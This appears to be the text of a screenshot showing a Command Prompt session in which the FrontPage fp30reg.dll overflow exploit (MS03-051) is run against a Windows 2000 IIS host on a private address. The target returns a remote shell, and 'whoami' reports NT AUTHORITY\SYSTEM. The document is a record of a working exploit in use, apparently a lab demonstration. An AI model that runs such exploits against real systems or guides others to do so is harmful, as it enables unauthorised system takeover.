 Command Prompt - fp30reg.exe 192.168.0.107
C:\Documents and Settings\NoOne\Desktop\windowsexploits\iis5\frontpage>fp30reg.e
xe 192.168.0.107
-={ Frontpage fp30reg.dll Overflow Exploit (MS03-051) ver 0.2 }=-
by Adik < netmaniac [at] hotmail.KG >
http://netninja.to.kg
[*] Target: 192.168.0.107 Port: 80
[*] Socket initialized...
[*] Checking for presence of fp30reg.dll... Found!
[*] Packet injected!
[*] Sleeping . . . . . . . . . . . . .
[*] Connecting to host: 192.168.0.107 on port 9999
[*] Dropping to shell...
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINNT\system32>_